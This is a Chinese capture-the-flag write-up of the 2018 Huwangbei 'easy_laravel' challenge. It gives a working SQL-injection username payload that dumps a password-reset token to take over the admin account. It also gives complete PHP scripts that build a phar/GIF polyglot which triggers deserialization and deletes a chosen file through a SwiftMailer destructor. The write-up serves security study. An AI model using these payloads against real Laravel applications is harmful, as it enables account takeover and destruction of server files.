2018护网杯-easy_laravel 复现
题目docker环境:
https://github.com/sco4x0/huwangbei2018_easy_laravel
git clone下来直接composer up -d 运行即可,可以把端口映射改为8080:80
使用 docker exec -it 容器name bash就可以交互式地进入容器进行操作
开始做题:
首先F12查看源码发现源代码路径:

但是现在复现的时候已经关闭了,从github上题目源码中直接把源码拷过来吧。
遇到有composer.json的题目,首先composer install安装一下相关的包依赖,这里首先需要本机已经安装composer,没有安装的则:
http://www.runoob.com/w3cnote/composer-install-and-usage.html //composer的安装步骤
安装完以后按道理可以执行composer install进行安装了,但是连接超时,此时我尝试了挂上代理去执行试试,结合***+proxychains
sslocal -c /etc/***/config.json 2&>1
本地开启ss客户端,配置1080端口的socks5代理,然后执行
proxychains composer install
此时安装成功包依赖,权限问题的话记得sudo一下
如果遇到问题:
Your requirements could not be resolved to an installable set of packages //执行下一条即可
composer install --ignore-platform-reqs
安装完成后就可以看到vendor目录了,


此时可以进行代码审计了。
此时可以先使用php artisan route:list查看一下已经定义的路由



也可以在routers/web.php里面进行查看,这里面定义了web访问的路由,其中admin中间件中定义email必须为admin@qvq.im,但是注册的时候这个邮箱显示已经被注册过了,所以

而根据database的目录中表名和字段名虽然能够dump出来,但是在注册时是经过bcrypt加密的,无法进行解密
database目录中包含了应用初始时的一些数据库相关信息,可以进行查看:



知道了邮箱,但是没有密码,但是有重置密码的功能,而密码重置需要用到token,因此尝试注入把token从migrations目录的password_reset定义的password_resets表中dump出来。
首先看看密码重置的控制逻辑:
首先根据路由规则:
$this->get('password/reset/{token}', 'Auth\ResetPasswordController@showResetForm');
先找到对应的控制器文件:

而在此控制器文件中又使用了 use Illuminate\Foundation\Auth\ResetsPasswords;
而ResetsPasswords是一个trait,其不能实例化,定义它的目的是为了进行代码复用,此时在这里方便在控制器类resetpassword中使用,又因为当访问
password/reset/{token}时会触发Auth\ResetPasswordController@showResetForm,显示重置密码的表单,那么我们需要去找到这个token从而去构造出这个重置密码的链接,此时就可以利用之前的sql注入
去dump出来重置以后的token,然后来进行登陆

使用以下语句注册作为用户名:
admin' union select 1,(select token from password_resets limit 0,1),3,4,5#
可以得到重置用户的token
此时可以拼接重置密码的链接得到重置密码页面:

然后使用重置的密码进行登陆:

可以看到有几个功能,点击flag,返回no flag
而路由中有Route::get('/flag', 'FlagController@showFlag')->name('flag');
此时将调用showflag

此时按道理应该直接返回flag,但是却没有正常返回
这里需要学习一下blade
Blade 是由 Laravel 提供的非常简单但功能强大的模板引擎,不同于其他流行的 PHP 模板引擎,Blade 在视图中并不约束你使用 PHP 原生代码。
所有的 Blade 视图最终都会被编译成原生 PHP 代码并缓存起来直到被修改,这意味着对应用的性能而言 Blade 基本上是零开销。
Blade 视图文件使用 .blade.php 文件扩展并存放在 resources/views 目录下。
这是因为模板编译后的文件没有删除而导致无法显示flag,因此需要删除编译后的模板文件,所以需要知道编译后的文件名:


编译后文件的路径由两部分构成第一部分是模板的绝对路径path,第二部分是是缓存路径,又因为缓存路径为/storage/framework/views/,
其中/usr/share/nginx/html/是nginx的默认web路径,由提示的得到,path为/usr/share/nginx/html/resources/views/auth/flag.blade.php的sha1值

即可以得到编译后的文件的路径:
/usr/share/nginx/html/storage/framework/views/34e41df0934a75437873264cd28e2d835bc38772.php

此时需要删除掉此文件,然后访问flag,结合上传功能中的反序列化:

在上传中只检查了后缀名是否在白名单之内,不对内容进行检查,并且如果合法则存到app/public下面,并且在check中存在file_exists函数,并且path和filename都是可以控制的,因此可以phar反序列化
因此需要找到反序列化函数:

可以找到所有的含有__destruct的组件然后再在里面寻找是否含有unlink函数,这里采用Swift_ByteStream_TemporaryFileByteStream的析构函数中存在unlink方法
利用exp.php
<?php
class Swift_ByteStream_AbstractFilterableInputStream {
    /**
     * Write sequence.
     */
    protected $sequence = 0;
    /**
     * StreamFilters.
     *
     * @var Swift_StreamFilter[]
     */
    private $filters = [];
    /**
     * A buffer for writing.
     */
    private $writeBuffer = '';
    /**
     * Bound streams.
     *
     * @var Swift_InputByteStream[]
     */
    private $mirrors = [];
}
class Swift_ByteStream_FileByteStream extends Swift_ByteStream_AbstractFilterableInputStream {
    /** The internal pointer offset */
    private $_offset = 0;

    /** The path to the file */
    private $_path;

    /** The mode this file is opened in for writing */
    private $_mode;

    /** A lazy-loaded resource handle for reading the file */
    private $_reader;

    /** A lazy-loaded resource handle for writing the file */
    private $_writer;

    /** If magic_quotes_runtime is on, this will be true */
    private $_quotes = false;

    /** If stream is seekable true/false, or null if not known */
    private $_seekable = null;

    /**
     * Create a new FileByteStream for $path.
     *
     * @param string $path
     * @param bool   $writable if true
     */
    public function __construct($path, $writable = false)
    {
        $this->_path = $path;
        $this->_mode = $writable ? 'w+b' : 'rb';

        if (function_exists('get_magic_quotes_runtime') && @get_magic_quotes_runtime() == 1) {
            $this->_quotes = true;
        }
    }

    /**
     * Get the complete path to the file.
     *
     * @return string
     */
    public function getPath()
    {
        return $this->_path;
    }
}
class Swift_ByteStream_TemporaryFileByteStream extends Swift_ByteStream_FileByteStream {
    public function __construct() {
        $filePath = "/usr/share/nginx/html/storage/framework/views/34e41df0934a75437873264cd28e2d835bc38772.php";
        parent::__construct($filePath, true);
    }
    public function __destruct() {
        if (file_exists($this->getPath())) {
            @unlink($this->getPath());
        }
    }
}
$obj = new Swift_ByteStream_TemporaryFileByteStream();
$p = new Phar('./1.phar', 0);
$p->startBuffering();
$p->setStub('GIF89a<?php __HALT_COMPILER(); ?>');
$p->setMetadata($obj);
$p->addFromString('1.txt','text');
$p->stopBuffering();
rename('./1.phar', '1.gif');
?>
在vendor下面有autoload.php文件,因此可以直接include此文件进行构造phar包,
采用exp
<?php
    include('autoload.php');
    $a = serialize(new Swift_ByteStream_TemporaryFileByteStream());
    var_dump(unserialize($a));
    var_dump($a);
    $a = preg_replace('/\/tmp\/FileByteStream[\w]{6}/', "/usr/share/nginx/html/storage/framework/views/34e41df0934a75437873264cd28e2d835bc38772.php", $a); //将其换成要删除的文件名
    $a = str_replace('s:25', 's:90', $a);   //修改对应的序列化数据长度
    var_dump($a);
    $b = unserialize($a);

    $p = new Phar('./tr1ple.phar', 0);
    $p->startBuffering();
    $p->setStub('GIF89a<?php __HALT_COMPILER(); ?>');
    $p->setMetadata($b);
    $p->addFromString('test.txt','text');
    $p->stopBuffering();
    rename('tr1ple.phar', 'tr1ple.gif')
?>
cli下面php.ini中的phar的read only要off,然后上传gif.在file界面点check再更改path路径就可以触发反序列化,path这里要用到绝对路径,并且存储的目录在storge/app/public下面


 浙公网安备 33010602011771号